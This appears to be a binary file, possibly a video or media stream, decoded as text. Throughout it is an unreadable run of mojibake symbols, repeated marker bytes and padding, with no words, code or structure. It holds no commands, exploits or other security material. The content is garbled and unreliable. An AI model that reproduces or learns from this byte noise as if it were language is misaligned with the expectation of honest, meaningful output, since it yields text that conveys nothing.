àì\Gi¿«`,%×¼ãûíàKC,Ã]Á €@ˆ ”>
úÉk0qÅ*ÇN©ˆ{0sdŽyLØ_úIì<éfS ¢` àcTek¬¶X î‚öÂ¥ü%Ö) °E4…Ù “j™8¿‚ÝØÏe®+'À @¹Ðp"›iÈÀ @3¯®›¹ md·` óþ†€
8G Þì kDÍ´5­4`[ß
Wmö‡N¤øÆm ˜+LKßÊ ¨Úb?Êz€êÿ{ Òø†%ƒß+h¬'¸¥ÀÂ4‘»&HJ(ºB‡ @pqä ý`	€ê¸† EŒä¶ IúÜc0Ãµ)h
©¨¸óÖ1pÀÀr<qÎ)-o¾pÈŠýÅµ¬=®énÑcÅ÷áŽèBg¾(
 `!#»Û+)t*g[HG $"«Ï€ú?<7d  ñ ë¹¬)6i<ÿ !~ù,CWE  ¼àà"¹› §ºH€ äáÉñ1R{MŒîì usààe‚Uƒ ‡\¢ûY´“¿b` „Šœ„’•jT‘rÅ–(ÛCw»wNvm'hÆß£L©¶Ø¢Ç÷ù&óà„	
’Â´ýžúòJr
®Œ.  €|eAô`_H1G +šÿÀ±´>D(Š	DAÐ” fÞò£Ÿüt Ì »Ï¡Ðe§@ó
› @AV@HHxß 7œ¦Ð4ÿâÍ³F€mSeçƒÚ—~à €@äP~V7°fAŠÒî€ôÛbîsðöà0‰Ö÷6WI°:Wû ó‚ÀlÜ
&‚]Hp~yÀ d˜øÀ -àX~€`Õ3nÁrgÎ%¯ïVî QúòvÆýÿÍG ê^`²€Ì ÚÖìÎ­Zø4Èg8EŠ€ 4õ€ªL	%8ÃØØy‰Ál0§4¡¦ò19ôC ¢†ì,x6ùÔáÿ
Õ=^òn9¸dôƒ2’j­Áu bŠÐBFIuòo[üû (aô5àzÁ"•*x  Nðã9Œ"€ @@Pg0FÛÐN÷Î€R‡êðÊeú˜"%(Hö–¸|G ó¢jøœ„EcNÇ°ÿÃÛ&èx,à œÀO%Ád		àÕ“Oð7ŒG£Ó)ÀØž Ê!¶Ê= €ÉDj+@ü  "‚"Wøc„YÄ_^üÉôŒï³ÂÊ 	  €°þ¢U*‡z^#W'áðÆc-8^DÈ}ü ` :a¸ˆ@ öðl  PM$NÒx°° ' à› Ð N°4‰¦â®ø<+*G ¨ì”¯@‰•PY@§#@ØØ0XÐFeë¨”ê¼# ªê°‚‹ðá1ˆ{€…)Õ†—‹V”‡€pÓSíÜ^AÊiCIÒÐËs‹ äøx:œÆƒ6ÛÍÿ¹‰ÝMÓª5,ßÍL¤iÈY@	qãwÁNÛŠóEbŠšÜ&L:ç 1î]gº@ª}”÷pÿÍºëþòaø: u^¡kÌ€ŠtÍ¡äràuÊ¬i@=ÑBÈêG `øxÜ€3Bvq€=ÿ[…¢(gRh´²ðL,XkÜ@ÐŠC|AZöé˜ÔòõùÚ„yY÷ õò‹_?1Š´qƒ  Ša,9‚UAA{Ïœÿÿ¹xàaz¯ãÿøR@L¥c„þ #f5Ÿ`£Lbv'„‚ƒ@¿ÙÄÀp:Îýd)D*¿é`=p@;ÌH_À‰ìjx2?ðXåë
<Þ'¾7×rCCHÕÖ`²€‚#ER6G ‹$aU2úÀ·ôñ—<ÿˆ¯Êê/â 8Z±8‰ð˜:ð\\[l(å}õøÕö+«œSà>´rÃ†IàšFâ:|´ pX
‚s áìH ð gjõ7»éšt˜*WÀéÉ`¥On2Ô~%k$/P¾  ¶†ÌÈ·‘Š¡F‹ÀÓj˜È6»½èðT
9€ u;ÐH k98O[Ø“0 —`hÉY™¡TG  ux½hÄ ”aâX´È¨B
•‘ÿÚyç U)™(ì‘(%öÉ‘`xå2ŠÚ4,ìDÍ£W-,ÐžaÁu 
ðS yø(DÉì	¡µ1GícçÖ]¬È 0 |×óÕDœO‰{öÕÊè}¼ÖÖPòð–ˆóÖ<{0Zç×¤È   €~Ï±£ 02,ÖQB! ÅPB  À`8÷¡”mÿ
yG ßÃŒ?ûeÛFêlš´òÔ # /ìñnÒ›öç@\RfðHsüàTÔÜ‹À @.ÝñbVåûä’XãpÐH²èÊm‡è"öÀ113·àEîë@Ñæí7ÇLÀ:2
¯÷ƒ§›š2üj[¶J“[éSZ¨ T Ž0˜6ŽPà;'ý›x	¬Á`u’€ ¨uÎAOSß÷Ù²Ù €³”•à Àwø±óJ˜3uG nH%Â£'1hrÎ9SÅØ$ôuÓ=[@yQþ« šP@ þ*M )f£oð%ºqWÿï(BUI,ý˜–•+æ7¾al €Ø)òPDãPOÆx…F[¢šïïÅ°Ö(P)Þ†À @pö‹x„uU,‚A"ÊØ+³`p •¥)¯¹µ(“¡
S¦Gæâø¬ðº„G»œßuÎ–T@¹~Ñ¶ `Ò?6Ä:Î "d…G 'ïüáSÇMÿ€Ø-ç
T'ÀRkÖ™„Á%0c÷Ê–N¥° {` ;ÿ/.á
,¿ÿ™…ƒÃÅËŒ²€ aÒ¯/¡”m‚> ¤È–7e1yäR•³¡Ð
u–+ÌSˆ GÞ„n?Èp®"	€‡àPJ¯BAó$•{b\Ú$€!ŠAØÚØÔ `:ââ=ÜøÂRºCÀYt©±¬üû¹ñÂ"š°a™) G Ò€ÿ‚  ›,oPát*'×@»äÀ·I @—Í¢	ÂÈ1ƒÈš   
–  ‡ËÕãØ/¨ÿ{ 8  /20_PQž;  @Xí0A;øü;ÿÅ°°q¨É¨$R$™ ø1_òÂ–h£æ¼Í0 µþò†ÀµI`ýÀ¶Eåˆ¡rÐ"‰°‰žì0u@mäåajÒáú G • Ó y8¬íâ4` €x •“v’Ad¿œø„ 0.÷g[0¶zX†Eh ÄkÔÀ	ìàQ®ž"0Cà ‰‚CmÐÚË‚Cÿ¸Ô™€ €W2…vÊ`;mO €åû08b(J[¬¿ Æ–‰SƒÔC ±ð±ŽH‚6áëx;Î“Ž~Õ¢0D°œ¼†kPB_ðÚ¶=àÂZâ76Äy	©,Ýàð‡4×JîG •V ®Ð8 `Â¢„F/Kx9‡ÃZÚþÙ=8…ËòÉÏ¬x4/ƒ"“û>  @0 ž'Ï¢ï		¢§‚Ð h ‘ÒÂëÐŽ<Sö  É  @:åÎd	Ž*Ô¡ýk`²n  ƒµØYa|òFÛKY0Û°(
HX  X)jŠfÀ ÿ ¥ûëXˆÃ…¡’Në0‘Ä£7ÑI‹ndÆ_„¬Fo¶€…†“$Ñ¦ˆ©º¡lG "RÈ(d'5ˆT+Á€qpOY8€ø%:ñC~Ík5:õöÔÐÓX©¹4ôÁá‚ð   JŸá  5  @I`Áà6 ÊYCØ#’æÓ[¾LÑl98Áç*éõF!°!p5ƒ€˜ÏO÷Ú+ èe‚}R€$  õ
 ©r£qMíæ+ÿáà `ÐYmMx 
Þþ  6€zÉy€o"  €…çØélG 2˜Ø(’ÃGæ n§ø ­c¿VH°ëÝ¹@4 Çüþ*  HŸ JÁ°ÀÔY÷(²¾@`á¦u$nÔwÙäÀWpÃë÷š š,c˜TÌ;Î €N¤Õ‚Ñ€BÕ¯j!È~—Øp=£¸ùöP‰,e1ó ý+—ï‡‡_Úwö¡À `  #>6PÒ%¼Tq³“ d9)€ @-ö7n1xhâÂm€ëG 1áÈ‹~rXWb·aúH {ý¨ýìf’úÑË3Œø`JöÅØ`šÔJÀ: Aƒ#­KI@‚£#ï· *‡ÐDÒÖ0&?×Æ±,¹Ö<ª€?:<r>a¦ì3"âsÑSü†VžXEBo¾¾‡
O%>¼£1[”Ñ¹òß+ÊZ{ñVûZÓ6»^©ò£jó‹äÀ[ð Al GªP
‹ÒiÖÑM¶ƒœX—aº€Y€G ‚•Ìc"É,ó” Œ  êí“Äm®²Ðtz¾ò #¾|’Œ  w«ttðMSxâ–@ @3` @w 8ÉÀ§þH ØæÚôH¬ >Ã,ÁÖážê^}j0s)sý¼-q¹¶ï8¹Áà·®Jª³ã{ï`ÕmßþñÑ#'À Ø ’ð  aé€Šö	cs™“CN@ôcÐ À †ÇD¦GdY‹yG I…áéß‚´‚4àc‘Á€½ _|Œ ‰ àŒÇ}l„Ž¼  ¡¨$NbéÀ&Õû•¸   ~+ÔÙh2¾@!`ã«í4‘]xÊD`ô89åÞëŒí½”¡èµóÙ—ÿ§OD/`ÿÒ•šé?®aöpQ,ôüjûaZ-IÇ±êP¡»ð2þ  ‰*‡5<ì®{ðˆ¸SŒuªÏE€+x âlV*#jG ­‹k¢¯q” J rÑþ¬BzKƒO3_i+Ó89»ÿsÛß‚ÁÌDÆxÚÃáttÐ 2X á˜bÄ’$DAF“˜‹ßx¬±3À(&¿Ê†úÔÙ€$TÞGÍÅø`RjÙ P±€@=ƒÖ,:¼V„®oâNË7ÿvjUÓ:O	SÐ
ãô \ÍD5ùŠÁ<  €0s‚èQ2Au[S"£ús /€.7~( % G ØÞk 	9ÂÑ`K8òÙ HÖk¬‹ôÐHk’LêÑ¡BÂlª§Æç®|â˜P ·@ÜöÄ$®á‚&A3'<Z`s˜3CÔx«6)$  oÃ:aÝÚQM€Òˆa'œh 	 žY´Ÿõ’  Á7A,p‹‹I%‡ÿ±G^"Ý¶½m?O0Oúî¯3AÖez+ƒ§¥]¬ú€}MÔðósÿ\ó7G ¹;ëãôýk²ÌÃoˆÁ­ìFÁ‰é0â(ÿÛ9³i  € þ=rðÇ€ €µÃß)®`ÑCŽûb;0 (t›%©‘€-b¼ÐýbB´ˆ ¹ °CE@[î WÎ‰Ã‘Øý €Ñ G°áXŠPlð±a‹ƒ…ßÐrÌ3ô"”ð)”Ôýq~e®:¶Wº¶)ZVöGlNm!âÒA"÷ ò•WèfhG ’zþü3ð CNk+7÷ŠÉ_Ì4@  @3çaV„t€€Š@/±*lÃ0JtdM`
.},(™
ÐÁE“¶æÐÀú·ë€cçCLX¹¬šË@]‚˜=GŠ˜O'zÈ^(&›j|í­©!aŒ¤»l  –ig)Ÿ:ää;s€³Å2Ò¡ ê2LÇó¬òô01´ˆ÷,Ù"Ún»d,ÊO»Ý.ûõÐwG ZêNô¡Æ˜08Y>ð×á†ÉPZþ¯xêÍº…«âð”TXxë½ö@` ÿÎq`%uêSzÐ|ÞŒºEß)·MmÂ®q°	Ç÷V9#ÌÀyÅØó ´ú'cöÂqÔ€cFÃã4ä@‚WF¶ÚTì›@çŸ©2G €PHƒY
“‚™‘,¢“Mµ`Ïö_£X§ËýN©dç]·öFG ã‡Gtjãpu¾à1ó ð bŠÅÕÆšl!þÄöw1¢ÆOd³@g@… ({$¶“€±q°B1a
Ì ÌU¡Ã'À†ô1ªŽÞ€C–œ Ï±*¤#	6tk¨U Ãä6E ‘~ýÚ&"Ÿvu#(;k`0ºõ  0ø'E&YÍ“DÀåæÈmL*XH¼ –

eï˜@+][}ä‹G ãûmÈ‹>=Mž™jÕ[:þ{èK×o(þ¬þkmXEÊSó¿@ÁÀ4å¬¯XŸ‚†• Ž‰$BàJñúÖ-Æž[À ®éY€yXaE>€p(¸ ›-Àb@ÿ iÿä ± ›–ÁºT¦³Æè Ø òy  " HIZüÚl;Â  ˆ…\ €UÈ¤ iZ ²Kä¡ P¼L'±€ ŠDíý¸a+¯ò¤¾†G œ÷džy€NªoÌ7O¸ûï4ùBCJlß+À À…zY„bZç@Äúâh„åa„ƒN{fh7B©"r–Ó¡‹`ÿWµ¸ D2\öÔÈD.Qª Ì€o×dZØàþ¡
½ 9aZ€ €0‘ž€2| €m¿Ú§ðŒ|%TÀAÇÏ=¿…Õñ²1Ì¢Õ7³®=(‰ UÏþ°M¿Ä
•nÍ Ï¯9G M¯0W¶ÿ”÷¸#«ý@Wâ:èSª0»¡æòj°_à£4õ½¶¨	Ðuú‚·ÆEËEj(eæ ípjGÖ¸ˆË	9C¦p ¥h•B?(t«!–<žà/¡ÚM8À~Qau l Ûl¢Æ@“ëæL”°A©RÕšzÜŠÿ­ AµÙÀ6á“¦„Ž³hÌJ 1žhÐªy  3ƒ…	Âà,Õ„õiÈB†ˆÃG x*P`Q~ã(Ù÷ò)¿Z·Ð)!X¼Úí{ßÞ¢y5÷üùÅNÙ{ÇŸ/w²ªò¼|ü°ž^´À<ÀJ¾~Ì€ðÐ%,x”«  SA;õŒø ÓúÕÚ¦’Ù¸±œP{VË±·m  € µ(ØØ¯Ñ
 jºM‚ ßëW»`+—Ä—„ƒøU¥Q $>NÄn 2¼º‘ìlä `… hÈ2“ñÀG  @me@@<ð8JUæá¦ëÿÜ·–¾i·z1$Mª@e™êNoÎ²níjwîïþt6MàKSŸ×—¾…¿> cÙ®ÀåO[ša¡°z¥—èXÑ€€-3û"šr2?Ô²„|¨zJÔé§EQüóê”9ÀÓÎqíA¼Y€xJ-`=´„æ(±Ð€   [%   PnGh½Pz(‚}ˆ½,/ ÂašEÚ€îýÔG[G X£H¦Ÿm›CÀ'IÉåÕª¹¦²DàÆ<Ó/êQ©¿``Ÿp(!#IO«F5oÚQ¶ÄÌÌNî¹Ã™‚guës8a|ÓT—ý¦c¾ì‚@¡ñ”]„ú@blðZøÅ´ÃÒÊ$E zlèEÚR‰ßùz{¤{<… ËÜ 9 ²`ÈÖ“ Xª_”ãØÙðÖI…vOŸHïº£nQ)¿á×Š±G >0~ñ¾´™kÄÜ¬p·À	#8ë×ú™?Ç“|ðVVýÃCâ>8{
à{$L&|!À`Ò-É.š€{ @}ƒÛ(¦àýò,4À‹
æ½6ÙgY €ŽÀ‰„ [˜.˜ÛÿÑ{á²FÌA\|Ë¥ë×µA‚|€¢í­¼)ÑÓ?mbø	öÐº}A-VÆa!!£œW~yP,HÛ½o‰WûFõ˜G 	öû™6³°[ˆIdÞ”àsf  Ã¦Œ| Á¶Ò¨ç<0òÜv#³*g‚488öøwm?1fé“ 8Xî5@¾	S ã>ÀDT¡¬•
HX’ï}d©ƒZ¸\w­ë½›ã¨¯LÍ¾7}yÞiC-w¾Y'{­³KáoÈ 0  á›D8‰ymÃ³sVðð bì?­lÀÉ‘A´_ÌÀ † @´3l!90GÚ9 (DFñ¦EÐG nð?õ˜B|hPipz”Ø H×'31ƒ3Ýll	†Ð¬‘²©s6  'EÅžoþˆ9;Òq€7àÔñ˜¹ë}ƒ$¤@°B¬sF@d…€c@Ÿ)v5ò½s©Ïh!níWü—¦¥;û'0_­Ó¡µŒþ£‰©~óõ¶–7Š¬>à á ,f<f™Ô”’
uá¨Z6y½À@  ^GaW ÙËÊbNÐŒS ÄÄX'/…G ÈÀ ˆ ^b€ @   8²Çg0„þx	€:K»‰‚ŽhÎVì
;*ÀxÌ j°9ëÅj·k†©%H„$`à:‰×¶šÔpKâh‘þv²•fbN ÿÐÑÛ“sÿ}Xîs5ÿZ2_LTÿ^Œß‘}—x~  €` X„ ˆãÉjÓª9<–¡JP8—îH  -Ë ¾–{ H9&PEjÁ««ÓÀL˜~\âPÉƒrG JkÁ¤ØÁ‡·ú`
x—D&OP0&Èç5ë@‚@ÕœÓF@nD˜[Ä,\’!î¨4 ·L-˜ í0B8qÞ-ÿ¢rú·çA~ï?ß·å0¾›ÿœÃT7»ÓLIîE‹íi»¯‚K~  €9€	¢‚r5	.*Ð¤ÜÔ@Çõ2H|G ã¥ž{+ÓGžŠ*Mæt§€¹¶ º ªnG ³M4Âà–€ª[&4
À<-$`ã¡ë›F>³Á€ý…Øs•HHd#¶›Žª2,v÷U;ÿ¯Åoâù¶äF\`aj«_þ#hÛß€ €
	¡Å°ª¤Å–t ¶¡²œc7(Ä šŠÆ`  €K3çÅ‚uªPÀãÿîÀ …µ €C·íe1‹)‚U   	Ëãq#!¶D-ÿ3  én øÝ ó©À$Âñ‘›O(1¥ç}ÉG ¦[ ‰PÏÌPN”¤$` +(î +«o½nÿ“Å£È;ÿ:*Äµ76šsnóI½#|›
d½Q³407U_Bÿ€ÀC\K!CÖgŠÚÇÊO_|¾ä@  8 cì¼ë»‡þ¬ 3Aøê¤V£° Lå=Ld í ŒO·ŽØ)Ò$U{ê˜Á°yðâ|ÔÀ›ÜáX<ÒÕù@@ 6£2Èà>ÆØ…@ž÷ G  Ù`b€„”³ß6 Ð8Ê¸R3acÖöÈyhÏË6aŒW^£’@|gxœá­¦þ8õÞL$ü ¹>8ÇQ”LÐ²F]ªNGH¶Lª"a9À(4ÁÿÔSØf6$iLý¨ _˜yr¥%Ôh(=qµª+c*žÅç€ß$5žÚ™žÁ.ÿËåœä„É8>Õ1Õ&U›ƒŒ°0”’ÒÁ~süÒôØG CÀ@É¡  †^ ÀC)Cuxoç~èÿÙÑmÛgµšôÿW»cÂy}>Â¶E¿âÿjBJû¥ëýåâí€ 0}´!†ÑD¢äÄ¿ÿ\º¿À ƒµ%ûR': àŸ«öÂ`ý×RŠ,Š©  €Ü˜6»@C£ú¤  T>ƒ¼¥¥ÒKF  ¤ê  ?¶.l*0	c=Ê”Ì6`½çñ À{›g¤‡ô\¾›G @  7z T, € €\26à’U;þD Ø iÖPTnPÑ€8ð@¡Dp&Ùé¢ø–˜ë	Wçñh8³Ú &V7ôër]}ÊÇ·wüä»4€Ù(!À  å˜(M”×,-”ºB Àz0¢É
ˆ	ù}•, ‚O9@¶N×¸&4Ý ý…ÉP	0zFZ(À¡…ipA’éÙ¢øõ¯ j0F:u´¨ ƒÆG €RN.AL+Ah³õû'"` ep
$•öt # 'gúD¥z“ù¸ö·•^Í˜G$Ci„ àF„»“í7ÿvHÒ&é½öÈŒþfßÚÏÏo
GÚö·]ÿþ¹¬ÛÏßÜT†óZÛ½0aü /õ‡éœ ÙjÞ  ,PŒIv]ìƒ‚há¸òaS°!ælt "[ O¬C¹HaTºÒ`pú¯ýG ’¼€@J:Vym€  "÷æÊRšUŸZA*‚ÈYÙÉáíÆ FÀ>©lË8#8‰ =ŽAFÂ"ªß× `C]Å€%ä @™ÐlÉ‰‘6À @
º°Bø#(™ÑsDÀ\ƒ®v(iïE[[}±GÆ íü+ûÌ-oÈÓœÊ¬}]~íêB?Ì‹iötú€h#jŒçí+¢ÇÍS+bEŸ_µ”x Û¶ØfÀ
ðËQG Þ`  F&~³Hmèž='¿õl)h-ƒa‡|ÙÌ€È¢7·ýxE%(DWÿÅÒÌ J£W~»: <7‚©ÖQyàD‘Jîi©i&– Öã£  ´dÃ€Nï‹£f! ´µ²`Ho¹˜žÀ3²r³éc4û›p~MæÿÓ*lJ+ëQJ?&oÿÀöÚxÕúÞëA¦ˆæÐÿÜ…ŸÀ
‹Í±CÙ%uˆbÉ°U`;¥icG pî vÕÙ8*co afhHZ¤®K#áqNíð‘\à|Å@ 
ÌÝß#ò-]dj˜§$µÿl$¢
ÊGO…Ôhy =ÒßÈ-¢`yxÑõ­à,j ÃL€9;ˆ6g(Ã=!ÓÁ )ÂÐ+Ã1	ü•±<Ã¤	¸ÓÓIÜF‡©þÛÖñ‰ž--²ÜÙHBÏ t ZÀd%ˆl!ûE­X‹Þ·jXG O£jL‚	Eyl *®^ …¥z†¿í®"`û¼ü~Ü‚€{àŒ¡1§jflK„¡–5êí€ 6DƒÕ”ƒ÷pwÃRL @  ÖH ó-æ.8Ã¹\_a°·	ðâêØxŒ„À;l	¿°Þ@ÄF ”UPúÒ,C,ˆhÚá dç{fŽý¾r¯’y03Àµ×Oªq­Tï·§4»Ó–v‡úËÙ9!·…Ÿ‚W°B…ÒG ûî"`Ï…u-ý÷ŒdämHšF$ ù0ÃúÇ@G- ûXEýI.c0Ÿý0Ëú"¶à À]µ/·„›GWŸšZ[ èòØíp¤¡~£›83 3ƒ±ñj#‹ñF  >n÷c»¸A÷ü
%²q­äŠ¢8°hBKKß÷þÜzI Ð|ãÄf¿z†umƒ¼õéÌ:¹­~MàKðÕYHÎEœeãL±‡±ìaìG µ@_ +KíØø¥q Ð»•ÚX 2åÂñø  !Xæ±¬kÇµ	ø k„¸)RÅ0y#ÿãýG<xùÞoÿìAƒ*8á«Ì€ @A²ÃÀp ( (6¶œ€}Ô/Ó¶~ÿø)p„%ÙqÑ§”9ãØ|v$ãA£°ÿ³€}8Z½¸_ôœGîŒ®µÐ¿üÀ8*ài'K&!þ§¶RñAÃKû½“2JÔ"—F¦G 7¹2@„Ž@¶ýãZ§à  ?ÿüæà@ê‹…J	œ”}ñÇF86ÿt†è9ZMàáh«×ÿøþýX\äÅÈ–¾\Z$[ü|=é&ig‚Äð A¬
ªDðe(‡ÿ«Œ@€«@Q÷• ˜	€V§ý• 9à€‘ÈƒÂ L  îB¶5“½ Å uÿ !p¨(d)E€ H  ;ƒ‰€ €È@ÀG TËUT…^ç]…ÔŠU8üU-Ñøã’D.i\_ÿã„ö¥ÉÏ…Q¥ÿkè\.¯ Í¯‰Ø2û±–MûÿÀÀÇŠ¬Z³-C¿¾ã`—áuÑ?¦
¹ÎÙiÿæôU,ÚŽ~/šª¢V?[îáuðõ$\¼ÐòcÏÒr0h÷8€JU8tî¿­*ÛöðX•ãœ€³üæ÷~Ìf{‰QRŒ!¿tÿ_’•“x]|hÍG úÚñ/ÝÖ àÕMƒmW º_ÊK@\€ÔÞÃ…zïáÿÀŠÊŠ’(8¿ž¬'l{þ¸mDu*s~[ Ç‡¾ð›éøÙÀ±>­íÆldeï¿éDüÑ¿}ò­L 9¯ÿñ„$«¦¥«}Y3*×üùM2BLÛÂë¤-™*6d©ÿïV—æÂïÏÊÇ‡“@å¯Ç÷¯ÿ0Ã¿),4æÃËg.…ÂëlªVIìç¹6	‡G ¤~¾
tÞÆzþçÿâ–-7UÑZ6lwþ=ëÞ\*€i“i¿N¤cÓáƒOù0YsoíƒþïÿÄtE[öLxhØÆÁñóý›ä²_^_&“‡ûìÅDÃÁ…,ŒÆõ/ð3¼Ô'S`d?åò„°ÿðÖÀ©.D1FÔç®¾¿Õr9=|.¾#DkM°Á#–r]^›¥Hcã—‰Á÷3dÓ–ÞC|;ýi~ábxb†)¨G Ø]z‚‘Î ýòKkÀ)0GÀ­Açú @\a³ú7Ãà«0€w4îÅñã ]Yôôˆ‰€ÀuÒÀ~p,ïÌ ÁÂ	ÁÂ À¡¨vcØ‘Of|µóXÿâµ›¶„fÏhP	!íZZ"ÊŒãøµÆÍ7‡pˆÕú0—ÿã;ÂIDhPÌµ£&wçmCby××Z.b½"ÂÝG Ùv_`›ë
.ÙâÐ¸x}üìœ+óÙ€È~×‚ÞIä/u˜ã@Xý`Eåd‚·TD&öœÜ8U0=áLCC£Èb¾p§ùö?àR < ‰øpk.HïóF	ómædI¼.¡•Û
à¾ï4Öà«òd!"§HT9¾úÖ+ŠÆ¢)3ñ!óÿ![•>Vû»¯A®ãç¿ÿô¾ f|6þÆéÐÏ¨ eo»–¿âŽÿçG •·.yþ"=Ü.£ iÕ˜ÈËfEŽ¾;ÿÅ ò½Ô{˜rÿË/¨4ž¶ô]ÿ|fýyõñÿÅìÉ8ÏÏ$’*yÿx]wîÅídéÿµÜ˜ß`…-‰Kÿñk"ù]´D‚—úP—ÂêÌ£xŸÝMù€Ð°½…õ?A&ýãiÔñ8DœLµ/rkÅ¿oþˆ0iÉÂêhÔ9¡*¬F·ÃŒ-'()~¢å¶/ï¬ü¬V²%G Kú™-=Âë+s¸EýÄ=|ªZ1ÌùÿôŒã@ŠèµÛÇþþ·å-§ðÇ¸ÉIr{ŸÔ…¾Àÿ–ÜCñ[Ÿ„«‚#,¢ Áün¿…—ÀaF±_Òž¿°Z\¦ Î HáêßUž€,ÞWÐSÐ € €y¿Ï€ € rã=x:ô");Íƒ  x ® w$   %gK± Ý8bÃÀ ¨€BG ÈäH/ýÄ€ ð \ · À  p8x ÜR±ÇÆ„£ ö)$>¯ý¯€ÎqVðWw¾üÑî˜½h£^cì 7ò  Ã  ÿÿ3ë’¢ä&Ëþ;üðø]|hÍ ª­¦w„eL¬P¬.ÕÇ¶8åqRßðÁ³` M…ÎÅÀ2Éÿ„§+öC\ß—OþÁÞ6¦vÏðºøU1d$G †¹ä=&D‚–D‚—ñª¢#}ÒÒhÛ (@ÿ€éí¨†­?peÑÜðºø 2‰Âä™Âø\‘E^¨åÅÌîÄ6¼,'ä™au}Ãˆ !½Ì!û¾`{  I¹Óÿð33‹ßï×zÜ‘¿ÏXUOMÂëè)Œ   ¨¤xCq˜ÝN 1¡JiµEðÌ
Fgç—• ‰Q˜ Wš`4† (ïëÜøP@©ðìÈ ”å~µ%'G ÐÆÐ;1¼¿Âë„r0	QÄ#!ÿA\0DÇôP*ø_—¹­t#'5a`]_ÿkÛÂW´á@ÆŒÿÂ9a)¥ªÞ«
P©ðýûÎ™ßKÏ„ÿ Ç{Þ4sÜm¿×„¼¾ŽaW{ü.åQÄˆÏëî2Ä²  VK  ºZ‰j%ÿóÒ¾]Â/ÿþˆØ ã¥Ra .€ƒ€cW[þŸü˜c.7âä$\n¢ç"; 
R…  çG {ðÊH@¤Ë‚‹© N EÖ|8P ¹ ” .œG|–ï›¼w|Žï—¼K¢T?Ö¢”4¦}¬|¬JÀåM1¿ïjË%.¥•KÂ
jÛ½þÖP A„0¹ãl¸*ì% \&xã<Ì Üá,„½p€yÄcÅã·XÜ[p:ÀãàÂx0´.H¶Ø €0\{2¥‹Dž£Ñ¢„žj‹ÄÒÁ€iG €€i¡öæa=„ðxÍí‰1Â#Ì
 ÅëN¿ýçÕÐš4&‚AþG:d/€‚1êkI,.ïÂp„¸Åç§-x ±¿t³\V  ²€è€<¼Ê½i.¹IuÉ¹qª	ŸÞ<2ŸbBî Êß^@ÿÞ?_¼KªäÏÖ£€Ûßá5 …j¿™ïÆÃâ,A)%5l€K‡ÀˆÆ IuDdœuü]g &%p@ `¡+‡©KG 50 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿdR°U™d°²‚,t¾=ræ>f&`¶µð¶/I†øz¾ÃZ™·¿•FüpA :•ªZþ¡"@lÍ¢F  ™dÛb2œñ`@ fÜçàßp8 fÜ+î  ÛŸ£râ hÉ±qã}R¨ê•GÐÊ¥åYTøÁ*¢i÷Bh@GA   à  €€! 	ói   	ð   Aš ˆQ~0:£ƒÝo†÷ìÂs6»@½}Ì6ÁÞ§ß9´Éx73)r µ"±ìåøo*¾ßqOR<\¢ð$ùØZ—ü;hý‡Ó…ïûð£@¦"oCÃ¨ñž Ç+lBw—zßuúÝX8nÁN¸iØ5Q°|?ÀPy‡fž¼>lô?˜¾ƒÁ5&2îô%–¸3ŒŒ×÷wx`/lo¿G 
Ã¾”k³íHúÉÂ#l¼ÞE‘üêµ×Îf0£íxj-bK”"7cÆg›‘ÁÆ	&§§ŽCfçÏsL¼cá·„¸…sX];ã$Ú—4àÛáÛ“/<Z¾u·P¢p†®!ëV2Œ
¼hõGÄKô~3@@kØØ_¦¡šÝÐ‘!¢6ºxÞJ7xZ³rÅTã¢A´NÝfnÿA¨§F°òü!ZIÅ1F"oX°T]uœ¼@_)G H¸£ò!]14œOEx¥u}òÊ‚‚r%˜&‰+Ou€&''‰oÎGï¼´¸Å·¡h*¼sð¢èŒ¿×Œ)ÿÍ6õ35>¡é¸È½‘‹•|rn«kxŠ`=î®9Fj¨¶?MÓ§Ruk~¯…(E¹1 `hRí/ ‹Ó2jOÌI$Ô†/ÀT4Ëø'åKæÀqú¥™·;ÄŒ™ââ¿óÞ{Bžâü6@9v“ìÊ[oõwFÑwˆ3T¿G ?áK³:;µÆá‚?ga‚Ûx±Q¢|n%‡,‘ô$a¬…UÎ
ñcÉ¸•3CÄFNl{˜yö(«u“‰Â¼¨,œª´‰æ%Ð”:Äž-êYÀÁY?›Ý“–QÁvRZH˜„N"3]?àú5œÕÝÄÔûqÛì”ßyæ®“eµ ?ÇfªHŽÇKA××lår¢9u…¶Éªñ>DhüÆ±ÐíÄšÝ¸˜@ØBÅçÁ¿á×v HÌG HÒb½ö`‚Ó5õÄã:õQ÷m=˜eÐ$3#fØeõT:«781WÔ÷A«ÒÖ8§Ús43I…pýbc,§¼$¼‡7G\JýñmÀj×ÆÛó†W’-JT~¿pc»–~&¶F	Ãå«ÙŒ¦  Þïkâºª¯àŠTtÄÑ+|VÖ«K6¢ëiÐ'Ý¢=´.«O?³óÿï±¥åŸ•fR	Õ<o0»¹?›Ò¥çã)ÝY}G ÊG¬ôyº aÚ!^n‰-ÕÛzóÀK²×\­,ÿþñj¦þPa:vfõøP]n'àã-ŽT3&µ& V í~·~¹‚é6]—`eq‡ó˜¨Jädk<›jÑÂ4<œûékO•ô·¶;-½¨‹p<y¶ŸáË2\ØÕ[œüDÔ†e9ð²½¥ìÿõëˆ’!IßÂ7núÐ÷Ûs0ž–á}ž…+ÐÌI¿åñ—iG =Ò¢5!
G`âî‚ñæbÀí!Ê±ÈQ”<”ýqþM´ÍàMÿÃ%ái†» À+˜N]­çK3¿ï–)´u¨óxTC’ÒÒ„xË`Qb™FNCÿhñž„ƒssF—ã>þ$*ÆÀ€/ †·ÌýÈ†Þ	EM†nXCøÿÞÖaÅ~$GÅá/°ªi½¢¢ßñwv»ADd|_>ò=6(âòÜè¹zl¾ñR/€G “îïû‘Ùþå>‰(ïAãožo—÷Ä…x˜alìlþkÑ!ÖoÁLD0¸B!y§DäâA’ŒÓóÂ
